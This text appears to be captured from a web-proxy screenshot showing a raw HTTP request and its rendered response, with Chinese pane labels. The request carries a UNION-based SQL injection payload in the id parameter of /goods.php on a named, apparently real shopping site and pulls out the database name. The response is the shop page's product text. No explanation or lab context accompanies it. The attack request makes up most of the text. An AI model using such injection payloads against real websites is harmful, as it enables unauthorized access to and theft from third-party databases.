 请求
美化 Raw Hex \n
1 GET /goods.php?id='union select 1,2,3,4,5,6,7,8,9,10,11,12,13,database(),15,16,17,18--+ HTTP/2
2 Host: www.weixinepay.cn
3 Cookie: PHPSESSID=6nqa9jdkdokt1ht0qri8qm01qj
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://www.weixinepay.cn/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=0, i
18
19
响应
美化 Raw Hex 页面渲染 \n
保障 安心购 品质保障 · 售后无忧 ·
物流
抖音小店 进店逛逛
5.0 高 已售6851单
已缴纳保证金 商家资质
商品详细
优质商品
商品详情
weixinepay_cn